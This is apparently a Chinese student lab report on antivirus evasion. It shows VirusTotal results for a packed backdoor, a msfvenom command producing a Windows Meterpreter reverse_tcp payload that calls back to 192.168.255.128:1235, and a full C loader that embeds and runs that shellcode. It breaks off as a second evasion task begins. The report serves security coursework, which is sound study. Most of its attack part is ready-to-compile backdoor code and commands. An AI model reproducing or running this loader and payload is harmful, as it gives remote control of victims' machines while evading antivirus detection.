
对创建的20181235_hyperion_upx.exe后门文件,使用VirusTotal进行扫描,扫描结果如下图所示,加壳之后检出率更高了
9、使用其他课堂未介绍方法
(1)强制类型转换+shellcode获取shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.255.128 LPORT=1235 -f c

(2)新建zyh1235.c
i686-w64-mingw32-g++ zyh1235.c -o zyh1235.exe
//
// Created by 39499 on 2021/4/2.
//
#include <stdio.h>
#include <windows.h>
unsigned char buf[] =
        "\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52\x30\x89\xe5"
        "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
        "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49"
        "\x75\xef\x52\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
        "\xc0\x57\x74\x4c\x01\xd0\x50\x8b\x58\x20\x01\xd3\x8b\x48\x18"
        "\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x31\xff\x01\xd6\x31\xc0\xac"
        "\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24"
        "\x75\xe0\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
        "\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59"
        "\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12\xe9\x80\xff\xff\xff\x5d"
        "\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26"
        "\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
        "\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\xff\x80\x68\x02"
        "\x00\x04\xd3\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
        "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
        "\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
        "\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83"
        "\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a"
        "\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57"
        "\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
        "\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68"
        "\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85\x70\xff"
        "\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb"
        "\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
int main()
{
    ((void(WINAPI*)(void))&buf)();
}

(3)对创建的zyh1235.exe后门文件,使用VirusTotal进行扫描,扫描结果如下图所示:
任务二:通过组合应用各种技术实现恶意代码免杀(如果成功实现了免杀的,简单语言描述原理,不要截图。与杀软共生的结果验证要截图。)
1、使用工具shellcode_launcher
2、先用Msfvenom生成raw格式的shellcode
